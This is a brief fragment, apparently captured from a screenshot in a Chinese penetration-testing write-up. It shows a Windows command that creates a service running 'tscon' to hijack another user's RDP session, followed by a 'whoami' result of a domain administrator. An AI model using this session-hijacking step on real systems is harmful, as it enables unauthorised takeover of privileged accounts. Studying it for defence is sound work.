 C:\Windows\system32>sc create huahua binPath= "tscon 2 /dest:rdp-tcp#0"
[SC] CreateService 成功
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
dc\administrator
C:\Users\Administrator>